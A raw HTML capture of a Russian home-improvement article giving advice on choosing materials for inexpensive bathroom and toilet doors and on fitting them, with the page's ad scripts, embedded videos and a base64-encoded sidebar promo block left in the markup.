

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vanna.guru/otdelka/steny/vybor-i-ustanovka-nedorogih-dverey-v-vannuyu-komnatu-i-tualet.html
body_size: 15953
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Недорогие двери для ванной и туалета: материалы, установка своими руками и полезные советы по выбору моделей</title>
<meta name="description" content="Методы быстрого и качественного выбора дверей для ванной или туалета. Практические советы по правильному выбору дверей, определения качества продукции."><meta name="keywords" content="дверь туалет ванная комната фото ванна недорого пластиковый цена размер"><link rel="canonical" href="https://vanna.guru/otdelka/steny/vybor-i-ustanovka-nedorogih-dverey-v-vannuyu-komnatu-i-tualet.html" />    <link rel="stylesheet" type="text/css" href="/c/main.css?v=1.4">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Недорогие двери для ванной и туалета: материалы, установка своими руками и полезные советы по выбору моделей" property="og:title" />
<meta content="https://vanna.guru/otdelka/steny/vybor-i-ustanovka-nedorogih-dverey-v-vannuyu-komnatu-i-tualet.html" property="og:url" />
<meta content="https://vanna.guru/images/39470/bigCover.jpg" property="og:image" />
<meta content="Методы быстрого и качественного выбора дверей для ванной или туалета. Практические советы по правильному выбору дверей, определения качества продукции." name="og:description" />
<meta content="Информационный сайт vanna.guru" property="og:site_name" />
<meta content="https://www.facebook.com/pages/vannaguru/1477418432559017" property="article:publisher" />
<meta content="https://www.facebook.com/pages/vannaguru/1477418432559017" property="article:author" />

<meta content="Строительство" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Методы быстрого и качественного выбора дверей для ванной или туалета. Практические советы по правильному выбору дверей, определения качества продукции."/>
<meta name="twitter:title" content="Недорогие двери для ванной и туалета: материалы, установка своими руками и полезные советы по выбору моделей"/>
<meta name="twitter:site" content="@VannaGuru"/>
<meta name="twitter:domain" content="Информационный сайт vanna.guru"/>
<meta name="twitter:image:src" content="https://vanna.guru/images/39470/bigCover.jpg"/>
<meta name="twitter:creator" content="@VannaGuru"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/MvL.S52z.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  </head>
  <body >
    <header>
      <div class="width">
        <div class="searchform" id="yasearch"></div>
        <a href="/" rel="nofollow" class="logo"></a>
        <div class="icon"><a href="javascript:void(0);" rel="nofollow" onclick="showMenu()">&#9776;</a></div>
        <nav id="menu-main"><ul class="topmenu">
<li><a href="/aksessuary" rel="nofollow">Аксессуары</a>
</li><li><a href="/mebel" rel="nofollow">Мебель</a>
</li><li class="active"><a href="/otdelka" rel="nofollow">Отделка</a>
</li><li><a href="/santehnika" rel="nofollow">Сантехника</a>
</li><li><a href="/truby" rel="nofollow">Трубы</a>
</li></ul></nav>
      </div>
    </header><div class="stickyheight"></div>
    <div class="width">
      <div class="content">
				<div class="a-top"><!-- Yandex.RTB R-A-187096-16 -->
<div id="yandex_rtb_R-A-187096-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-187096-16",
                renderTo: "yandex_rtb_R-A-187096-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://vanna.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://vanna.guru/otdelka" rel="v:url" property="v:title">Отделка</a></li><li typeof="v:Breadcrumb"><a href="https://vanna.guru/otdelka/steny" rel="v:url" property="v:title">Стены</a></li><li><a href="https://vanna.guru/otdelka/steny/vybor-i-ustanovka-nedorogih-dverey-v-vannuyu-komnatu-i-tualet.html" rel="v:url" property="v:title">Выбор и установка недорогих дверей в ванную комнату и туалет</a></li></ul>
        </div>
                <div class="sidebar">
          <nav id="menu-secondary">
            <ul class="menu">
                          <li>
                <a href="/aksessuary" rel="nofollow">Аксессуары</a>
                                <ul class="sub-menu">
                                <li><a href="/aksessuary/krasota" rel="nofollow">Красота</a>
                                </li>
                                <li><a href="/aksessuary/sovety" rel="nofollow">Советы</a>
                                </li>
                                <li><a href="/aksessuary/shtory" rel="nofollow">Шторы</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/boylery" rel="nofollow">Бойлеры</a>
                              </li>
                          <li>
                <a href="/ventilyaciya" rel="nofollow">Вентиляция</a>
                              </li>
                          <li>
                <a href="/mebel" rel="nofollow">Мебель</a>
                              </li>
                          <li>
                <a href="/osveschenie" rel="nofollow">Освещение</a>
                              </li>
                          <li>
                <a href="/otdelka" rel="nofollow">Отделка</a>
                                <ul class="sub-menu">
                                <li><a href="/otdelka/dizayn" rel="nofollow">Дизайн</a>
                                </li>
                                <li><a href="/otdelka/kafelnaya-plitka" rel="nofollow">Кафельная плитка</a>
                                </li>
                                <li><a href="/otdelka/pol" rel="nofollow">Пол</a>
                                </li>
                                <li><a href="/otdelka/potolok" rel="nofollow">Потолок</a>
                                </li>
                                <li class="active"><a href="/otdelka/steny" rel="nofollow">Стены</a>
                                <ul class="sub-menu">
                                <li><a href="/otdelka/steny/stenovye-paneli" rel="nofollow">Стеновые панели</a></li>
                                </ul>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/santehnika" rel="nofollow">Сантехника</a>
                                <ul class="sub-menu">
                                <li><a href="/santehnika/vanny" rel="nofollow">Ванны</a>
                                </li>
                                <li><a href="/santehnika/gigienicheskiy-dush" rel="nofollow">Гигиенический душ</a>
                                </li>
                                <li><a href="/santehnika/dushevaya-kabina" rel="nofollow">Душевая кабина</a>
                                </li>
                                <li><a href="/santehnika/polotencesushitel" rel="nofollow">Полотенцесушитель</a>
                                </li>
                                <li><a href="/santehnika/rakovina" rel="nofollow">Раковина</a>
                                </li>
                                <li><a href="/santehnika/smesiteli" rel="nofollow">Смесители</a>
                                </li>
                                <li><a href="/santehnika/unitaz" rel="nofollow">Унитаз</a>
                                </li>
                                </ul>
                              </li>
                          <li>
                <a href="/stiralnaya-mashina" rel="nofollow">Стиральная машина</a>
                              </li>
                          <li>
                <a href="/truby" rel="nofollow">Трубы</a>
                                <ul class="sub-menu">
                                <li><a href="/truby/montazh" rel="nofollow">Монтаж</a>
                                </li>
                                </ul>
                              </li>
              
            </ul>
          </nav>

          <!-- noindex -->
          <div class="hideOnSmall">
													<div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
							<script>document.write(base64_decode('[base64]/QvtC70YzQt9C+0LLQsNGC0YzRgdGPPC9kaXY+PHA+0JrQsNC6INC/0L7Qu9GM0LfQvtCy0LDRgtGM0YHRjyDQsdC40LTQtTog0LLQuNC00LXQviDQuCDRhNC+0YLQviDQuNC90YHRgtGA0YPQutGG0LjRjywg0LfQsNGH0LXQvCDQvtC90L4g0L3Rg9C20L3QviDQuCDQutCw0Log0LLRi9Cx0YDQsNGC0Ywg0L/[base64]/[base64]/Qu9C40YLQutC4INGB0LLQvtC40LzQuCDRgNGD0LrQsNC80Lgg4oCUINGB0L7QstC10YLRiyDQuCDRhNC+0YLQvjwvZGl2PjxwPtCU0YPRiNC10LLRi9C1INC60LDQsdC40L3RiyDQuNC3INC/0LvQuNGC0LrQuDog0LLRi9Cx0L7RgCDQtNC40LfQsNC50L3QsCDQuCDQv9C+0LTQsdC+0YAg0LzQsNGC0LXRgNC40LDQu9CwLCDQvNC+0L3RgtCw0LYg0YHQstC+0LjQvNC4INGA0YPQutCw0LzQuCwg0YTQvtGC0L4g0Lgg0L/QvtC70LXQt9C90YvQtSDRgdC+0LLQtdGC0Ys8L3A+PC9hPjwvZGl2PjwvZGl2Pg=='));</script>
												<div id="insertAskExpHere" data-authorurl="/expert/vasilev.html" data-avatar="/avatars/1/ava80.jpg" data-avatarsize0=80 data-avatarsize1=80 data-name="Васильев Пётр Васильевич" data-vname="Петра Васильевича"></div>
												<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-187096-12 -->
<div id="yandex_rtb_R-A-187096-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-187096-12",
                renderTo: "yandex_rtb_R-A-187096-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- vanna guru sidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="3240673296"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
											</div>
          <!-- /noindex -->
        </div>
        <div class="contentcol">
          <div class="contentbody">
          <article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://vanna.guru/images/39470/bigCover.jpg">
<meta itemprop="description" content="Методы быстрого и качественного выбора дверей для ванной или туалета. Практические советы по правильному выбору дверей, определения качества продукции.">

<h1 itemprop="name" id="article-title">Выбор и установка недорогих дверей в ванную комнату и туалет</h1>

<div itemprop="articleBody" class="articleBody">
<p><img src="/images/39470/dveri-v-vannoi.jpg" alt="Как выбрать двери в ванную" title="Двери в ванной комнате" width="300" height="325" class="alignleft">Как вы думаете, чем отличаются двери для ванн и туалетов от изделий в другие помещения? Раньше они отличались от других дверей лишь размерами, а сейчас в моду вошла практичность, эстетичность, неприхотливость в уходе, соответствие общему интерьеру и, конечно же, долговечность. Потому давайте рассмотрим выбор двери в ванную и туалет, а также особенности их монтажа.</p>

<span id="more"></span>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2>Материалы для дверей</h2>



<p>Каждому известно, что из-за высокого уровня влажности в ванной и туалете, выбор дверей для них несколько специфичен, даже если у вас в доме хорошая вентиляция. В связи с этим, рекомендуется выбирать такую дверь, чтобы ей были не страшны ни влага, ни пар, и <strong>при этом она сохраняла внешний вид</strong> в течение всего периода эксплуатации. Кроме этого, двери для ванн и туалетов должны еще обладать довольно хорошей тепло- и шумоизоляцией. Основными материалами для этих комнат являются:</p>

<ul class="accentgreen">
	<li><img src="/images/39471/razdvizhnye-steklyannye-dveri-v-vannuyu.jpg" alt="Раздвижные стеклянные двери в ваннйо комнате" title="Двери раздвижные стеклянные в ванную" width="300" height="225" class="alignright">стекло;</li>
	<li>пластик;</li>
	<li>МДФ или ДСП;</li>
	<li>дерево.</li>
</ul>

<p>Самым, пожалуй, подходящим материалом для ванной и туалета будет стекло, поскольку оно не боится ни высокой температуры, ни деформации и возможного разрушения под воздействием воды. Кроме этого, оно экологически чистое и гигиеническое, хорошо удерживает тепло и не пропускает звуки. Для туалетов и ванных делаются <strong>специальные высокопрочные стекла</strong>, потому чтобы разбить их дома, нужно приложить немало усилий.</p>


<div class="galleryHead">Двери в ванную и туалет</div>
<div class="fotorama" data-nav="thumbs" data-fit="cover" data-thumbfit="cover"  data-click="true"  data-autoplay="true"  data-allowfullscreen="native" data-width="100%" data-height="400" data-loop="true"><img src="/images/39476/dveri-v-vannuyu-s-vitrazhami.jpg" alt="Материалы для дверей туалета и ванной" title="Как подобрать недорогие двери в ванную" data-caption="Как подобрать недорогие двери в ванную" data-thumb="/images/39476/86x64.png" data-full="/images/39476/fullsize.jpg"><img src="/images/39477/dverivtualet.jpg" alt="Недорогие двери для ванной" title="Как подобрать недорогие двери в туалет" data-caption="Как подобрать недорогие двери в туалет" data-thumb="/images/39477/86x64.png" data-full="/images/39477/fullsize.jpg"><img src="/images/39478/vybor-dverei-v-tualet-i-vannuyu.jpg" alt="Как выбрать двери в ванную" title="Как подобрать недорогие двери в ванную и туалет" data-caption="Как подобрать недорогие двери в ванную и туалет" data-thumb="/images/39478/86x64.png" data-full="/images/39478/fullsize.jpg"><img src="/images/39479/dizain-dveri-v-vannoi.jpg" alt="Как подобрать недорогие двери в ванную" title="Как подобрать недорогие двери в ванную комнату" data-caption="Как подобрать недорогие двери в ванную комнату" data-thumb="/images/39479/86x64.png" data-full="/images/39479/fullsize.jpg"><img src="/images/39480/dveri-v-vannuyu-komnatu-s-matovym-steklom.jpg" alt="Материалы для дверей туалета и ванной" title="Как подобрать недорогие двери в ванную комнату и туалет" data-caption="Как подобрать недорогие двери в ванную комнату и туалет" data-thumb="/images/39480/86x64.png" data-full="/images/39480/fullsize.jpg"><img src="/images/39481/dveri-dlya-vannoi-i-tualeta.jpg" alt="Недорогие двери для ванной" title="Как подобрать недорогие двери в туалет и ванную комнату" data-caption="Как подобрать недорогие двери в туалет и ванную комнату" data-thumb="/images/39481/86x64.png" data-full="/images/39481/fullsize.jpg"><img src="/images/39482/materialy-dlya-dverei-v-vannuyu-i-tualet.jpg" alt="Как выбрать двери в ванную" title="Материалы для дверей туалета" data-caption="Материалы для дверей туалета" data-thumb="/images/39482/86x64.png" data-full="/images/39482/fullsize.jpg"><img src="/images/39483/dveri-vannaya-i-tualet.jpg" alt="Как подобрать недорогие двери в ванную" title="Материалы для дверей туалета и ванной" data-caption="Материалы для дверей туалета и ванной" data-thumb="/images/39483/86x64.png" data-full="/images/39483/fullsize.jpg"><img src="/images/39484/kak-vybrat-dver-v-vannuyu-komnatu.jpg" alt="Как выбрать двери в ванную" title="Материалы для дверей туалета и ванной комнаты" data-caption="Материалы для дверей туалета и ванной комнаты" data-thumb="/images/39484/86x64.png" data-full="/images/39484/fullsize.jpg"><img src="/images/39485/mezhkomnatnye-dveri-v-vannuyu-i-tualet.jpg" alt="Недорогие двери для ванной" title="Материалы для дверей ванной комнаты и туалета" data-caption="Материалы для дверей ванной комнаты и туалета" data-thumb="/images/39485/86x64.png" data-full="/images/39485/fullsize.jpg"><img src="/images/39486/originalnye-dveri-v-vannoi-komnate.jpg" alt="Материалы для дверей туалета и ванной" title="Деревянные двери для туалета и ванной" data-caption="Деревянные двери для туалета и ванной" data-thumb="/images/39486/86x64.png" data-full="/images/39486/fullsize.jpg"><img src="/images/39487/kak-vybrat-dveri-v-vannuyu-i-tualet.jpg" alt="Как выбрать двери в ванную" title="Стеклянные двери для туалета и ванной" data-caption="Стеклянные двери для туалета и ванной" data-thumb="/images/39487/86x64.png" data-full="/images/39487/fullsize.jpg"><img src="/images/39488/razmery-dverej-v-vannoj-komnate.jpg" alt="Как подобрать недорогие двери в ванную" title="Стеклянные двери для туалета и ванной комнаты" data-caption="Стеклянные двери для туалета и ванной комнаты" data-thumb="/images/39488/86x64.png" data-full="/images/39488/fullsize.jpg"><img src="/images/39489/originalnye-razdvizhnye-steklyannye-dveri-v-vannuyu-komnatu.jpg" alt="Недорогие двери для ванной" title="Стеклянные двери в туалет и ванную" data-caption="Стеклянные двери в туалет и ванную" data-thumb="/images/39489/86x64.png" data-full="/images/39489/fullsize.jpg"><img src="/images/39490/steklyannye-dveri-dlya-vannoi.jpg" alt="Материалы для дверей туалета и ванной" title="Стеклянные двери в туалет и ванную комнату" data-caption="Стеклянные двери в туалет и ванную комнату" data-thumb="/images/39490/86x64.png" data-full="/images/39490/fullsize.jpg"><img src="/images/39491/steklyannye-razdvizhnye-dveri-dlya-vannoi.jpg" alt="Как выбрать двери в ванную" title="Преимущества стеклянных дверей в ванную комнату" data-caption="Преимущества стеклянных дверей в ванную комнату" data-thumb="/images/39491/86x64.png" data-full="/images/39491/fullsize.jpg"><img src="/images/39492/raznovidnosti-dverei-v-vannuyu-komnatu.jpg" alt="Недорогие двери для ванной" title="Размеры дверей в ванной" data-caption="Размеры дверей в ванной" data-thumb="/images/39492/86x64.png" data-full="/images/39492/fullsize.jpg"><img src="/images/39493/steklyannye-dveri-dlya-vannoi-i-tualeta.jpg" alt="Как подобрать недорогие двери в ванную" title="Установка дверей в ванную" data-caption="Установка дверей в ванную" data-thumb="/images/39493/86x64.png" data-full="/images/39493/fullsize.jpg"><img src="/images/39494/raspashnye-dveri-v-vannoi-komnate.jpg" alt="Материалы для дверей туалета и ванной" title="Как выбрать двери в ванную" data-caption="Как выбрать двери в ванную" data-thumb="/images/39494/86x64.png" data-full="/images/39494/fullsize.jpg"><img src="/images/39495/dver-v-vannu.jpg" alt="Как выбрать двери в ванную" title="Недорогие двери для ванной" data-caption="Недорогие двери для ванной" data-thumb="/images/39495/86x64.png" data-full="/images/39495/fullsize.jpg"></div>

<p>Стеклянные двери пользуются немалым спросом, поскольку они имеют массу достоинств, в числе которых и стильный дизайн. Сама поверхность может быть рельефной, матовой, тонированной или же покрыта зеркалом. Также их украшают вставками из различных материалов, мозаикой или красивыми рисунками, что делает их наиболее оригинальными, а помещение зрительно увеличивается и становится светлее. Двери из стекла идеально впишутся в домашний интерьер, став его украшением. Но за эти преимущества нужно платить, а потому такие изделия имеют соответствующую цену.</p>

<p><img src="/images/39472/dveri-iz-mdv-v-vannuyu.jpg" alt="Двери из МДВ в ванной комнате" title="Двери МДВ в ванную" width="300" height="225" class="alignleft"></p>

<p>Неплохим выбором для ванной будут пластиковые двери, который, как и стеклянные, довольно легкие и не подвержены деформации под воздействием влаги и передам температур, а также <strong>хорошо удерживают тепло</strong> и не пропускают звуки. Благодаря специальным покрытиям, пластик может имитировать практически любой материал, в тем числе и дерево.</p>

<p>Конечно, в плане эстетики, пластиковая дверь смотрится несколько хуже своих стеклянных и деревянных аналогов, но это легко компенсируется тем, что <strong>они недорого стоят</strong>, а значит, их может себе позволить любой среднестатистический человек. Уход за пластиковой продукцией несложен – иногда их нужно будет протереть влажной тряпкой, а если имеется более сильное загрязнение, то нужно будет использовать моющее средство.</p>

<p>Деревянные двери можно смело назвать классикой, поскольку их использовали еще с незапамятных времен. Да, стоит помнить, что дерево не любит воду и довольно быстро изнашивается под воздействием влаги, но это не значит, что их нельзя использовать для ванны и туалета. Для этого <strong>дерево должно быть высокого качества</strong> (зачастую используют бук или дуб), при этом правильно заготовленное и высушенное.</p>

<p>Если двери будут устанавливаться для ванной или туалета, то вдобавок они еще должны быть обработаны антисептиком и вскрыты лаком. Также желательно, чтобы вход располагался как можно дальше от источников воды и пары. Как и в первом случае, цена деревянных дверей очень высока, и они не каждому будут по карману.</p>

<p><iframe src="https://www.youtube.com/embed/CaJ52f23HfQ"></iframe></p>

<script type="text/javascript">
yandex_partner_id = 187096;
yandex_site_bg_color = 'FFFFFF';
yandex_stat_id = 2;
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_direct_limit =3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
<h2>Советы по выбору моделей дверей</h2>



<p>Если вам нужны двери в ванную и туалет, которые не являются очень дорогими, то пожалуй, самым доступным вариантом будет ДСП и МДФ, сверху покрытые ламинатом. Они <strong>хорошо переносят влагу</strong> и отличаются разнообразием. Что же касается шпонированных дверей, то их не рекомендуется устанавливать ванную комнату или туалет, поскольку натуральный шпон не выдерживает влажный воздух.</p>

<p>Если же у вас санузел смежный с кухней или другой комнатой, а места для открытия двух дверей мало, задумайтесь об установке дверей-купе. Их фото таких без проблем можно отыскать в интернете.</p>

<p>Также не забывайте, что <strong>двери для ванн и туалетов должны иметь вентиляционное отверстие</strong> или же хотя бы зазор между дверным полотном и полом. Кроме самих дверей, надежными должны быть запорные механизмы и ручки, поскольку в отличие от других изделий, они будут чаще эксплуатироваться и соответственно больше подвержены нагрузкам.</p>

<p><iframe src="https://www.youtube.com/embed/vKOrv9iLiUc"></iframe></p>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2>Как устанавливать двери в ванной или санузле?</h2>



<p><img src="/images/39473/derevyannye-dveri-v-vannoi-komnate.jpg" alt="Деревянные двери в ванную комнату" title="Деревянные двери в ванной" width="300" height="199" class="alignright">Для того, чтобы защитить жилье от затопления, в месте установки дверей следует предусмотреть порожек высотой около 5 см, а сами изделия устанавливаются выше по сравнению с другими где-то на 10 см.</p>

<p>Зачастую заказчики желают, чтобы в квартире двери были одного типа. Соответственно, приобретаются стандартные двухметровые изделия для жилых комнат и в ванную, хотя для нее высота обычно составляет всего 190 см, то есть на 10 см меньше. В результате приходится идти на ухищрения, чтобы добиться требуемого их нормально поставить, а это или переделка самого товара, или демонтаж проема.</p>

<p>Толщина стен ванной и санузла небольшая и зачастую составляет всего 4-5 см, а потому при выборе продукции <strong>важно выбрать и коробку правильного размера</strong>. Она должна быть толще стены где-то на 1,5 см, чтобы внутренний край коробки находился в той плоскости, что и стена туалета или ванной, облицованная плиткой. В противной случае, придется:</p>

<ul class="accentblue">
	<li>либо утолщать стены;</li>
	<li>либо же убирать лишние сантиметры с коробки.</li>
</ul>

<p>В последнем случае вы вряд ли сможете покрасить поверхность спила с тем же качеством, что и другие стороны, а линия среза будет сразу бросаться в глаза, даже если закрыть ее наличником.</p>

<p>Если у вас шпонированная коробка, то с нее тем более не рекомендуется срезать лишние сантиметры, поскольку оставшийся шпон спустя некоторое начнет отслаиваться. Коробки также <strong>могут быть сделаны из хвойных пород дерева</strong> и покрыты сверху МДФ-плитой и, если начать их пилить, то они попросту рассыплются. В связи с этим, не рекомендуется экспериментировать с ее распилом, а щели между стеной и наличниками лучше заделать, например, гипсом.</p>

<p>Для того, чтобы избежать этих неприятных моментов, рекомендуется заранее снимать все размеры, поскольку иногда размеры дверных проемов в ванную комнату или туалет могут отличаться от других.</p>

<p><img src="/images/39475/dveri-v-sanuzele-v-kvartire.jpg" alt="Двери для санузла в квартире" title="Двери в санузел в квартире" width="300" height="225" class="alignleft"></p>

<p>Но, если придется укорачивать двери, то следует понимать, что эта операция реальна лишь с деревянными изделиями, при этом не спешите радоваться – ценой за такую переделку будет испорченный внешний вид и сокращение срока эксплуатации. В случае с пластиковыми или стеклянными дверями, придется либо переделывать проем, либо менять купленный продукт (хуже, если они делались на заказ). Потому изучите вариант с переделкой проема.</p>

<p>В том случае, если он большой, то <strong>нарастить стену можно с помощью гипсокартона</strong>, а если наоборот, очень узкий, то тут скорее придется разбивать стену, что может сказаться на ее конструкции в целом, а потому лучше будет укоротить двери при наличии такой возможности. Если же стены ванной комнаты или туалета сделаны из гипса, то для увеличения проема вам потребуется около 10-15 минут работы с болгаркой. Эта работа очень пыльная, потому рекомендуется использовать защитные приспособления для глаз и дыхательных путей. Но лучше сделать это самостоятельно, чем узнавать космическую цену наёмных работников.</p>

<p><iframe src="https://www.youtube.com/embed/J5Tl-T5xgWk"></iframe></p>

<p><iframe src="https://www.youtube.com/embed/tqig2xeROhA"></iframe></p>

<script type="text/javascript">
yandex_partner_id = 187096;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_stat_id = 2;
yandex_direct_limit = 2;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
<h2>Заключение</h2>



<p>Как видите, на первый взгляд с выбором и установкой двери в ванную и туалет все просто, но, когда уже приходится заниматься этим основательно, выплывает масса нюансов, о которых вы даже не догадывались. При выборе и последующем монтаже следует помнить, что двери должны удобно открываться. Если позволяет площадь ванной и туалета, то лучше сделать так, чтобы они открывались вовнутрь, чтобы исключить возможность травмирования проходящих мимо дверей домочадцев. В любом случае, постарайтесь подойти к данному вопросу максимально практично. Цена любой деятельности - драгоценное время. Успехов!</p>

<p><iframe src="https://www.youtube.com/embed/l3ih0G0nszY"></iframe></p>

<p><iframe src="https://www.youtube.com/embed/Xam6Az0DeTo"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="8917574184"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1394307382"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script type="text/javascript">
yandex_partner_id = 187096;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.1;
yandex_direct_type = 'flat';
yandex_stat_id = 10;
yandex_direct_limit = 4;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
